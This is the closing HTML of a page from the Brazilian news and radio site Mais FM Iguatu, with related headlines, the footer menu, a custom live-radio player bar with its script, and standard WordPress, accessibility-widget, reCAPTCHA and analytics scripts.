										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/recursos-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/recursos-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/recursos-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/recursos-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/recursos-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Iguatu: Hospital São Vicente, APAE e Casa de Saúde serão beneficiados com recursos do Governo do Ceará em 2026</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/apostador-de-joao-pessoa-ainda-nao-retirou-premio-de-r-181-milhoes-da-mega-da-virada/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-1000x600.webp 1000w, https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Brasil</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Apostador de João Pessoa ainda não retirou prêmio de R$ 181 milhões da Mega da Virada</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-principal-container"><ul id="menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023. Todos os direitos reservados.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- BOTTOM RADIO BAR - MAIS FM IGUATU (WPCode) -->
<style>
  body{ padding-bottom: 82px !important; }

  #radioBottomBar{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 64px;
    z-index: 999999;
    background: linear-gradient(90deg, #b80000, #e40000);
    border-top: 1px solid rgba(255,255,255,.2);
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;

    display: flex;
    align-items: center;
    padding: 0 14px;
    gap: 12px;
  }

  #radioBottomBar *{ box-sizing: border-box; }

  /* LEFT */
  .rb-left{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    min-width: 0;
  }

  .rb-icon{
    width: 36px;
    height: 36px;
    border-radius: 12px;
    background: rgba(255,255,255,.15);
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255,255,255,.2);
    text-decoration: none !important;
    flex: 0 0 auto;
    transition: transform .15s ease, background .15s ease;
  }
  .rb-icon:hover{ transform: translateY(-1px); background: rgba(255,255,255,.20); }

  .rb-icon svg{
    width: 18px;
    height: 18px;
    fill: #fff;
    display: block;
  }

  /* CENTER */
  .rb-center{
    flex: 1;
    text-align: center;
    line-height: 1.15;
    pointer-events: none;
    min-width: 0;
  }

  .rb-title{
    font-size: 14px;
    font-weight: 800;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-status{
    font-size: 12px;
    opacity: .9;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-onair{
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 11px;
    font-weight: 800;
    margin-top: 1px;
  }

  .rb-dot{
    width: 8px;
    height: 8px;
    background: #00ff6a;
    border-radius: 50%;
    animation: blink 1.2s infinite;
  }

  @keyframes blink{
    0%,100%{opacity:1}
    50%{opacity:.3}
  }

  /* RIGHT */
  .rb-right{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    justify-content: flex-end;
    min-width: 0;
  }

  /* PLAY button (premium) */
  #rbPlay{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    border: 0 !important;
    cursor: pointer;
    background: radial-gradient(circle at 30% 30%, #ffffff, #f1f1f1);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow:
      0 10px 18px rgba(0,0,0,.22),
      inset 0 -2px 4px rgba(0,0,0,.12);
    transition: transform .15s ease, box-shadow .15s ease;
    flex: 0 0 auto;
  }

  #rbPlay:hover{ transform: scale(1.06); }

  #rbPlay:active{
    transform: scale(.96);
    box-shadow:
      0 6px 12px rgba(0,0,0,.22),
      inset 0 2px 4px rgba(0,0,0,.18);
  }

  #rbPlay svg{
    width: 20px;
    height: 20px;
    fill: #d10000;
    display: block;
  }

  #rbVol{ width: 100px; }

  /* APP button (melhorado + ícone Android) */
  .rb-app{
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 14px;
    border-radius: 18px;
    border: 1px solid rgba(255,255,255,.28);
    background: rgba(0,0,0,.20);
    color: #fff !important;
    text-decoration: none !important;
    font-size: 12px;
    font-weight: 900;
    white-space: nowrap;
    flex: 0 0 auto;
    box-shadow: 0 8px 16px rgba(0,0,0,.18);
    transition: transform .15s ease, background .15s ease;
  }

  .rb-app:hover{
    transform: translateY(-1px);
    background: rgba(0,0,0,.26);
  }

  .rb-app:active{ transform: translateY(0px); }

  .rb-app svg{
    width: 16px;
    height: 16px;
    fill: #00ff6a; /* verde Android */
    display: block;
    filter: drop-shadow(0 2px 6px rgba(0,0,0,.25));
  }

  @media (max-width: 640px){
    #rbVol{ display: none; }
    .rb-app span{ display: none; }
  }
</style>

<div id="radioBottomBar">
  <!-- LEFT -->
  <div class="rb-left">
    <a class="rb-icon" href="https://www.facebook.com/maisfmtvmais" target="_blank" rel="noopener" title="Facebook">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M22 12a10 10 0 1 0-11.5 9.9v-7h-2.5V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.4h-1.2c-1.2 0-1.6.8-1.6 1.5V12h2.8l-.4 2.9h-2.4v7z"/>
      </svg>
    </a>

    <a class="rb-icon" href="https://www.instagram.com/maisfmtvmais/" target="_blank" rel="noopener" title="Instagram">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M7 2C4.239 2 2 4.239 2 7v10c0 2.761 2.239 5 5 5h10c2.761 0 5-2.239 5-5V7c0-2.761-2.239-5-5-5H7zm10 2c1.654 0 3 1.346 3 3v10c0 1.654-1.346 3-3 3H7c-1.654 0-3-1.346-3-3V7c0-1.654 1.346-3 3-3h10zm-5 3.5a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 2a2.5 2.5 0 110 5 2.5 2.5 0 010-5zm4.75-2.25a.75.75 0 100 1.5.75.75 0 000-1.5z"/>
      </svg>
    </a>
  </div>

  <!-- CENTER -->
  <div class="rb-center">
    <div class="rb-title">Rádio Ao Vivo – Mais FM Iguatu</div>
    <div class="rb-status" id="rbStatus">Pronto para tocar</div>
    <div class="rb-onair" id="rbOnAir" style="display:none;">
      <span class="rb-dot"></span> ON AIR
    </div>
  </div>

  <!-- RIGHT -->
  <div class="rb-right">
    <button id="rbPlay" type="button" aria-label="Tocar rádio" title="Tocar/Pausar">
      <svg id="rbIconPlay" viewBox="0 0 24 24" aria-hidden="true">
        <path d="M8 5v14l11-7z"></path>
      </svg>
    </button>

    <input id="rbVol" type="range" min="0" max="1" step="0.01" value="0.7" aria-label="Volume">

    <a class="rb-app" href="https://SEU_LINK_DO_APP" target="_blank" rel="noopener" title="Baixar App Android">
      <!-- Android icon -->
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M16.5 9.5v8.5a1 1 0 0 1-1 1h-7a1 1 0 0 1-1-1V9.5h9zm1.5 0h1a1 1 0 0 1 0 2h-1v3a1 1 0 0 1-2 0V9.5h2zm-12.5 0v5a1 1 0 0 1-2 0v-3h-1a1 1 0 0 1 0-2h1v0h2zm6.5-7c1.86 0 3.51.93 4.5 2.35l1.05-1.05a.75.75 0 1 1 1.06 1.06l-1.2 1.2c.35.73.54 1.55.54 2.44H6.06c0-.89.19-1.71.54-2.44l-1.2-1.2a.75.75 0 1 1 1.06-1.06l1.05 1.05A5.5 5.5 0 0 1 12 2.5zm-2 4.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5zm4 0a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5z"/>
      </svg>
      <span>Baixar App</span>
    </a>
  </div>

  <audio id="rbAudio" preload="none"></audio>
</div>

<script>
(function(){
  const STREAM_URL = "https://stm20.srvstm.com:6842/stream";

  const audio  = document.getElementById("rbAudio");
  const play   = document.getElementById("rbPlay");
  const vol    = document.getElementById("rbVol");
  const status = document.getElementById("rbStatus");
  const onair  = document.getElementById("rbOnAir");
  const icon   = document.getElementById("rbIconPlay");

  if(!audio || !play || !vol || !status || !onair || !icon) return;

  audio.src = STREAM_URL;

  // volume persistente
  const savedVol = localStorage.getItem("radioVol");
  audio.volume = savedVol ? parseFloat(savedVol) : 0.7;
  vol.value = String(audio.volume);

  function setIcon(playing){
    icon.innerHTML = playing
      ? '<path d="M6 5h4v14H6zm8 0h4v14h-4z"></path>'  // pause
      : '<path d="M8 5v14l11-7z"></path>';             // play
  }

  function updateUI(playing){
    setIcon(playing);
    status.textContent = playing ? "Ao vivo • Tocando" : "Pausado";
    onair.style.display = playing ? "inline-flex" : "none";
  }

  play.addEventListener("click", async () => {
    try{
      if(audio.paused){
        status.textContent = "Conectando...";
        await audio.play();
        localStorage.setItem("radioPlaying","1");
        updateUI(true);
      } else {
        audio.pause();
        localStorage.setItem("radioPlaying","0");
        updateUI(false);
      }
    }catch(e){
      status.textContent = "Erro ao conectar";
      localStorage.setItem("radioPlaying","0");
      updateUI(false);
    }
  });

  vol.addEventListener("input", () => {
    audio.volume = parseFloat(vol.value);
    localStorage.setItem("radioVol", vol.value);
  });

  // retoma automaticamente ao recarregar (se estava tocando)
  if(localStorage.getItem("radioPlaying") === "1"){
    audio.play().then(() => updateUI(true)).catch(() => updateUI(false));
  } else {
    updateUI(false);
  }
})();
</script>
<!-- /BOTTOM RADIO BAR -->
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <script type="text/javascript" src="https://maisfm.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6" id="scb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://maisfm.com/wp-admin/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maisfm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maisfm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f6166ea47614d2ea9bcec762cb10cc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mh9ZaVi2OtojySlY0huLLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768830019167');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>